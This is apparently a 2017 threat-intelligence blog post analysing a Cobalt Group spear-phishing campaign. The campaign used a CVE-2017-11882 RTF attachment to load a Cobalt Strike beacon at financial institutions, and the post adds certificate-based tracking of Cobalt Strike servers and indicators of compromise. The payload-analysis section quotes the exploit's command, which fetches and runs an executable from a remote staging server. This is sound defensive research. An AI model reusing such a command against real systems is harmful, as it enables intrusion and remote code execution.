# **Gaffe Reveals Full List of Targets in Spear Phishing Attack Using Cobalt Strike Against Financial Institutions**

*<u>O* riskiq.com[/blog/labs/cobalt-strike/](https://www.riskiq.com/blog/labs/cobalt-strike/)</u>

November 28, 2017



Labs

November 28, 2017

By Yonathan Klijnsma

In a recent spear-phishing campaign, the Cobalt Hacking Group used a remote code execution vulnerability in Microsoft Office software to connect to its command and control server via Cobalt Strike. However, they gave up much more information than they intended.

On Tuesday, November 21, a massive spear-phishing campaign began targeting individual employees at various financial institutions, mostly in Russia and Turkey. Purporting to provide info on changes to 'SWIFT' terms, the email contained a single attachment with no text in the body. It was an attempt by the Cobalt Group to gain a foothold in the networks of the targeted individuals' organizations:

Fig-1 What the targets saw

However, rather than putting their targets in BCC, the attackers put the entire list in the 'TO' field allowing us to see their full list of intended targets. This isn't the first time we've seen attackers make this error—back in March, an attack focussing on 1,880 targets across financial institutions in Kazakhstan had the same flaw.

The moment a banking group decides to target almost every bank in Kazakhstan by putting 1880 contacts in the 'To' field forgetting to BCC...



6:49 PM - 28 Mar 2017



# **Payload Analysis**

The attachment in the email is an RTF document abusing the [recently disclosed exploit](https://embedi.com/blog/skeleton-closet-ms-office-vulnerability-you-didnt-know-about) referred to as [CVE-2017-11882](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882) which is capable of leveraging Office 2007 to 2016 to execute code. The file 'Swift changes.rtf' uses this exploit to start a remote payload like so:

*cmd /c start \\138.68.234.128\w\w.exe &AAAAAC*The payload is a stager for a tool known as 'Cobalt Strike' which, normally, is used in red teaming and pen testing engagements. The framework has gained some notoriety with adversaries as it's been [used in multiple attacks against financial institutions in the past](http://blog.trendmicro.com/trendlabs-security-intelligence/cobalt-spam-runs-use-macros-cve-2017-8759-exploit/).

The Cobalt Strike beacon eventually connects to [104.144.207.207](https://community.riskiq.com/search/104.144.207.207) which is the group's command and control server for this attack. A very detailed analysis of the Cobalt Group's [activities and the way they operate can be found here: \[ Cobalt strikes back: an evolving](http://blog.ptsecurity.com/2017/08/cobalt-group-2017-cobalt-strikes-back.html) multinational threat to finance ].

# **Targets**

We won't be disclosing the recipients of the email, but we will take a look at the targeting from a geographical perspective. The majority of targeting was focused on Turkey and Russia, but there was also a broad attempt at a compromise, targeting employees of one financial institution in eight different countries.

Our list of countries in which employees were targeted includes the United States, Netherlands, Italy, Austria, Ukraine, Turkey, Ukraine, Russia, Jordan, Kuwait, and the Czech Republic:



Fig-3 Targeted countries highlighted in red

One thing we noticed when analyzing the targets of this campaign was that there were a lot of direct employee email addresses on the list, which make their emails more convincing. More interesting is that the majority of these email addresses were found simply by Googling for email addresses for the financial institution making it likely the attackers used open source intelligence to gather their list of targets, and no prior information was needed to get the addresses.# **Finding More Cobalt Strike**

At RiskIQ, one of the datasets built from our large quantities of Internet data is a repository of SSL certificates and where we've seen them. What's interesting about the case mentioned above is that the host is using a certificate seemingly shipped with Cobalt Strike by default. We can look up the certificate in RiskIQ Community via its SHA1 fingerprint: [6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c](https://community.riskiq.com/search/certificate/sha1/6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c)

| <b>SHA-1</b>                             |                          |                           | <b>First Seen</b> | <b>Last Seen</b> | Infrastructure  |
|------------------------------------------|--------------------------|---------------------------|-------------------|------------------|-----------------|
| 6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c |                          | 2015-06-01                | 2017-03-09        | 104.154.156.5    |                 |
|                                          | Issued                   | 2015-05-20                |                   |                  | 104.196.149.243 |
|                                          | <b>Expires</b>           | 2025-05-17                |                   |                  | 104.198.76.130  |
|                                          | Serial Number            | 146473198                 |                   |                  | 104.237.144.74  |
|                                          | <b>SSL Version</b>       | 3                         |                   |                  | 107.191.63.62   |
|                                          |                          |                           |                   |                  | 118.193.238.164 |
|                                          | Common Name              | Unknown (subject, issuer) |                   |                  | 12.154.232.80   |
|                                          | Organization Name        | Unknown (issuer, subject) |                   |                  | 13.65.147.163   |
|                                          | <b>Organization Unit</b> | Unknown (subject, issuer) |                   |                  | 13.65.147.40    |
|                                          | <b>Street Address</b>    |                           |                   |                  | 13.82.60.6      |
|                                          | Locality                 | Unknown (issuer, subject) |                   |                  | 90 more         |
|                                          | State/Province           | Unknown (issuer, subject) |                   |                  |                 |
|                                          | Country                  | Unknown (subject, issuer) |                   |                  |                 |

Fig-4 SSL data inside RiskIQ Community

What we find is that at least a 100 different hosts seem to have been running an HTTPS server with the same certificate. If we jump over to our [SIS API,](https://www.riskiq.com/products/security-intelligence-services/) we find that there have been 816(!) hosts running an HTTPS server with this certificate—all Cobalt Strike servers using a default certificate. To ensure our findings were correct, we confirmed them with previously reported threats that involved Cobalt Strike.

From the data gathered through SIS, we can create some statistics on the setup of these Cobalt Strike servers. Port usage:

| Port Hosts observed |     |
|---------------------|-----|
| 443 811             |     |
| 465 4               |     |
| 995                 | - 1 |

Below is the amount of Cobalt Strike servers actively seen in our data from June 2015 until March 2016:

One thing to keep in mind is that Cobalt Strike is not always used by adversaries with malicious intent. Formally, Cobalt Strike is sold as a toolset for pen testing and red teaming engagements.

We've put all the hosts we've seen running Cobalt Strike with a default SSL certificate in a RiskIQ Community project. The SSL certificate is also included in this set: [https://community.riskiq.com/projects/19bb67dd-2c51-7284-e5f2-7b79537e13d3](https://community.riskiq.com/projects/3dbf939a-fcac-948d-07dc-4f657747bca5?guest=true&utm_campaign=research_cobaltstrike&utm_source=blog&utm_medium=blog&utm_content=project_cobaltstrike)

# **Indicators of Compromise (IOCs)**

The following IOCs are only related to the above spear-phishing campaign. The larger set of Cobalt Strike servers we identified can be found in this RiskIQ Community Project mentioned in the previous section.

#### **Network IOCs**

| Domain IP Address | <b>Purpose</b>                        |
|-------------------|---------------------------------------|
|                   | 138.68.234.128 Payload staging server |
|                   | 104.144.207.207 Cobalt Strike server  |

# **Filesystem IOCs**

| <b>Filename</b>      | MD <sub>5</sub>                                                  | <b>Purpose</b>                   |
|----------------------|------------------------------------------------------------------|----------------------------------|
| Swift<br>changes.rtf | f360d41a0b42b129f7f0c29f98381416 CVE-2017-11882 exploit document | downloading Cobalt Strike beacon |
| w.exe                | d46df9eacfe7ff75e098942e541d0f18                                 | Cobalt Strike beacon             |

# **Learn More**